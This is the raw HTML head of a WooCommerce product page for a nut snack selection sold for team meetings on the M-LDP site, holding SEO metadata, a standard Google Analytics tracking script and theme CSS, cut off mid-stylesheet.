

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m-ldp.com/product/nuss-selektion/
body_size: 54760
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Nuss Selektion - M-LDP</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Hervorragende Quelle für ungesättigte Fette, Eiweiß, Ballaststoffe, Vitamine und Mineralstoffe sind. Der regelmäßige Verzehr von Nüssen kann dazu beitragen, das Risiko von Herzkrankheiten zu verringern und die Gesundheit des Herzens zu fördern." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://m-ldp.com/product/nuss-selektion/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="M-LDP - Ihr Experte für Investments und Projekte institutioneller Kunden und Unternehmen" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nuss Selektion - M-LDP" />
		<meta property="og:description" content="Hervorragende Quelle für ungesättigte Fette, Eiweiß, Ballaststoffe, Vitamine und Mineralstoffe sind. Der regelmäßige Verzehr von Nüssen kann dazu beitragen, das Risiko von Herzkrankheiten zu verringern und die Gesundheit des Herzens zu fördern." />
		<meta property="og:url" content="https://m-ldp.com/product/nuss-selektion/" />
		<meta property="og:image" content="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1.png" />
		<meta property="og:image:secure_url" content="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1.png" />
		<meta property="og:image:width" content="343" />
		<meta property="og:image:height" content="420" />
		<meta property="article:published_time" content="2023-07-25T20:42:44+00:00" />
		<meta property="article:modified_time" content="2023-07-26T13:31:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nuss Selektion - M-LDP" />
		<meta name="twitter:description" content="Hervorragende Quelle für ungesättigte Fette, Eiweiß, Ballaststoffe, Vitamine und Mineralstoffe sind. Der regelmäßige Verzehr von Nüssen kann dazu beitragen, das Risiko von Herzkrankheiten zu verringern und die Gesundheit des Herzens zu fördern." />
		<meta name="twitter:image" content="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/m-ldp.com#listItem","position":1,"name":"Home","item":"https:\/\/m-ldp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/m-ldp.com\/webshop\/#listItem","name":"Webshop"}},{"@type":"ListItem","@id":"https:\/\/m-ldp.com\/webshop\/#listItem","position":2,"name":"Webshop","item":"https:\/\/m-ldp.com\/webshop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/m-ldp.com\/product-category\/team-meetings\/#listItem","name":"Team-Meetings"},"previousItem":{"@type":"ListItem","@id":"https:\/\/m-ldp.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/m-ldp.com\/product-category\/team-meetings\/#listItem","position":3,"name":"Team-Meetings","item":"https:\/\/m-ldp.com\/product-category\/team-meetings\/","nextItem":{"@type":"ListItem","@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#listItem","name":"Nuss Selektion"},"previousItem":{"@type":"ListItem","@id":"https:\/\/m-ldp.com\/webshop\/#listItem","name":"Webshop"}},{"@type":"ListItem","@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#listItem","position":4,"name":"Nuss Selektion","previousItem":{"@type":"ListItem","@id":"https:\/\/m-ldp.com\/product-category\/team-meetings\/#listItem","name":"Team-Meetings"}}]},{"@type":"ItemPage","@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#itempage","url":"https:\/\/m-ldp.com\/product\/nuss-selektion\/","name":"Nuss Selektion - M-LDP","description":"Hervorragende Quelle f\u00fcr unges\u00e4ttigte Fette, Eiwei\u00df, Ballaststoffe, Vitamine und Mineralstoffe sind. Der regelm\u00e4\u00dfige Verzehr von N\u00fcssen kann dazu beitragen, das Risiko von Herzkrankheiten zu verringern und die Gesundheit des Herzens zu f\u00f6rdern.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/m-ldp.com\/#website"},"breadcrumb":{"@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/m-ldp.com\/wp-content\/uploads\/2023\/07\/Snack8.jpg","@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#mainImage","width":1000,"height":1500,"caption":"Snack f\u00fcr Meetings"},"primaryImageOfPage":{"@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#mainImage"},"datePublished":"2023-07-25T20:42:44+00:00","dateModified":"2023-07-26T13:31:41+00:00"},{"@type":"Organization","@id":"https:\/\/m-ldp.com\/#organization","name":"M-LDP","description":"Ihr Experte f\u00fcr Investments und Projekte institutioneller Kunden und Unternehmen","url":"https:\/\/m-ldp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/m-ldp.com\/wp-content\/uploads\/2022\/04\/updated-MLDP-1.png","@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#organizationLogo","width":343,"height":420},"image":{"@id":"https:\/\/m-ldp.com\/product\/nuss-selektion\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/m-ldp.com\/#website","url":"https:\/\/m-ldp.com\/","name":"M-LDP","description":"Ihr Experte f\u00fcr Investments und Projekte institutioneller Kunden und Unternehmen","inLanguage":"en-US","publisher":{"@id":"https:\/\/m-ldp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="prefetch" href="https://m-ldp.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js">
<link rel="prefetch" href="https://m-ldp.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="M-LDP &raquo; Feed" href="https://m-ldp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="M-LDP &raquo; Comments Feed" href="https://m-ldp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://m-ldp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm-ldp.com%2Fproduct%2Fnuss-selektion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://m-ldp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm-ldp.com%2Fproduct%2Fnuss-selektion%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-J2P4MGQ8C9"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/m-ldp.com\/product\/nuss-selektion\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-J2P4MGQ8C9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-J2P4MGQ8C9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://m-ldp.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:106.25%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:17px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Playfair Display',serif;font-weight:600;}.site-title{font-size:35px;font-size:2.0588235294118rem;display:none;}header .custom-logo-link img{max-width:70px;width:70px;}.astra-logo-svg{width:70px;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:none;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:65px;font-size:3.8235294117647rem;font-weight:600;font-family:'Playfair Display',serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:48px;font-size:2.8235294117647rem;font-weight:600;font-family:'Playfair Display',serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:38px;font-size:2.2352941176471rem;font-weight:600;font-family:'Playfair Display',serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:35px;font-size:2.0588235294118rem;line-height:1.2em;font-family:'Playfair Display',serif;}h5,.entry-content :where(h5){font-size:30px;font-size:1.7647058823529rem;line-height:1.2em;font-family:'Playfair Display',serif;}h6,.entry-content :where(h6){font-size:22px;font-size:1.2941176470588rem;line-height:1.25em;font-family:'Playfair Display',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:24px;font-size:1.4117647058824rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text 